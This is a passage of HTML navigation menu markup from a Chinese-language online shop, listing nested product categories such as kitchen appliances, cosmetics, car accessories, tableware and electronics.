			<li id="menu-item-786613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786613"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90/">蒸爐/烤箱/微波爐</a></li>
			<li id="menu-item-786615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786615"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7/">量度工具</a></li>
			<li id="menu-item-786616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786616"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b/">電烤盤/電鍋/氣炸鍋</a></li>
			<li id="menu-item-786617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786617"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f/">電熱水壺/飲水機</a></li>
			<li id="menu-item-786618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786618"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2/">電飯煲/壓力煲</a></li>
		</ul>
</li>
		<li id="menu-item-786553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786553"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/">彩妝/護膚產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786629"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e5%8c%96%e5%a6%9d%e9%8f%a1/">化妝鏡</a></li>
			<li id="menu-item-786630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786630"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8/">美容儀器</a></li>
		</ul>
</li>
		<li id="menu-item-786554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786554"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99/">智能家居設備</a></li>
		<li id="menu-item-786555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786555"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">汽車用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786632"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/jimmy-jb74-%e8%bb%8a%e9%85%8d%e5%93%81/">Jimmy JB74 車配品</a></li>
			<li id="menu-item-786633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786633"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">其他汽車用品</a></li>
			<li id="menu-item-786634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786634"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">車用空氣净化機</a></li>
			<li id="menu-item-786635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786635"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0/">車用空氣清新/ 香薰</a></li>
		</ul>
</li>
		<li id="menu-item-786556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786556"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/">浴室</a>
		<ul class="sub-menu">
			<li id="menu-item-786636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786636"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%84%b2%e7%89%a9%e6%94%b6%e7%b4%8d/">儲物收納</a></li>
			<li id="menu-item-786638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786638"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%9c%b0%e6%af%af/">地毯</a></li>
			<li id="menu-item-786639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786639"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">浴室清潔用品</a></li>
			<li id="menu-item-786640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786640"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e9%ab%94%e9%87%8d%e7%a3%85/">體重磅</a></li>
		</ul>
</li>
		<li id="menu-item-786557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786557"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">衛生/護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786641"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">其他衛生/護理用品</a></li>
			<li id="menu-item-786642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786642"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f/">口腔沖牙器/牙線機</a></li>
			<li id="menu-item-786643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786643"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81/">消毒用品</a></li>
			<li id="menu-item-786644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786644"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e7%89%99%e5%88%b7/">牙刷</a></li>
			<li id="menu-item-786645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786645"><a href="http://防疫用品">防疫用品</a></li>
		</ul>
</li>
		<li id="menu-item-786558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786558"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/">餐桌用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786646"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81/">咖啡用品</a></li>
			<li id="menu-item-786647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786647"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af/">杯/保溫杯</a></li>
			<li id="menu-item-786648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786648"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a/">杯墊/ 枱墊</a></li>
			<li id="menu-item-786649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786649"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd/">水壺/ 水樽</a></li>
			<li id="menu-item-786650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786650"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e7%9b%a4%e5%ad%90-%e7%a2%97/">盤子/碗</a></li>
			<li id="menu-item-786651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786651"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e8%8c%b6%e5%85%b7/">茶具</a></li>
			<li id="menu-item-786652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786652"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%85%92%e5%85%b7/">酒具</a></li>
			<li id="menu-item-786653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786653"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b/">食物盒/袋</a></li>
			<li id="menu-item-786654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786654"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d/">餐具套裝</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730733"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/">電子科技</a>
	<ul class="sub-menu">
		<li id="menu-item-786655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786655"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">其他電子產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786662"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/">其他</a></li>
			<li id="menu-item-786663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786663"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d-%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">手作工藝</a></li>
			<li id="menu-item-786664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786664"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e7%bf%bb%e8%ad%af%e7%ad%86/">翻譯筆</a></li>
		</ul>
</li>
		<li id="menu-item-786656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786656"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/">手機器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786666"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc/">保護貼／殼</a></li>
			<li id="menu-item-786667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786667"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6/">手機支架</a></li>
			<li id="menu-item-786668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786668"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f/">智能手機</a></li>
			<li id="menu-item-786669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786669"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6/">智能手錶</a></li>
			<li id="menu-item-786670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786670"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8/">行動電源 / 充電器</a></li>
		</ul>
</li>
		<li id="menu-item-786657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786657"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/">投影器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786672"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e4%be%bf%e6%94%9c/">便攜</a></li>
			<li id="menu-item-786673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786673"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e5%ae%b6%e7%94%a8/">家用</a></li>
		</ul>
</li>
		<li id="menu-item-786658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786658"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/">攝錄器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786674"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f/">相機</a></li>
			<li id="menu-item-786676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786676"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6/">相機配件</a></li>
			<li id="menu-item-786677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786677"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f/">航拍相機</a></li>
			<li id="menu-item-786678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786678"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f/">運動相機</a></li>
		</ul>
</li>
		<li id="menu-item-786659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786659"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/">電腦器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786679"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f/">USB / 外置硬碟</a></li>
			<li id="menu-item-786680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786680"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e4%bf%9d%e8%ad%b7%e5%a5%97/">保護套</a></li>
			<li id="menu-item-786681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786681"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6/">手提電腦</a></li>
			<li id="menu-item-786682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786682"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%93%e5%8d%b0%e6%a9%9f/">打印機</a></li>
			<li id="menu-item-786683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786683"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92/">數據線 / 轉插</a></li>
			<li id="menu-item-786684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786684"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%bb%91%e9%bc%a0/">滑鼠</a></li>
			<li id="menu-item-786686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786686"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e8%a7%b8%e6%8e%a7%e7%ad%86/">觸控筆</a></li>
			<li id="menu-item-786688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786688"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%8d%b5%e7%9b%a4/">鍵盤</a></li>
			<li id="menu-item-786689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786689"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6/">電腦支架</a></li>
			<li id="menu-item-786690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786690"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95/">電腦螢幕</a></li>
		</ul>
</li>
		<li id="menu-item-786660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786660"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/">音響器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786691"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/cd%e6%a9%9f/">CD機</a></li>
			<li id="menu-item-786692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786692"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%94%b1k%e7%a5%9e%e5%99%a8/">唱K神器 / 麥克風</a></li>
			<li id="menu-item-786693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786693"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%96%87%e5%8f%ad/">喇叭</a></li>
			<li id="menu-item-786694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786694"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e8%80%b3%e6%a9%9f/">耳機</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/">旅遊運動</a>
	<ul class="sub-menu">
		<li id="menu-item-786695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786695"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">健身用品</a>
		<ul class="sub-menu">
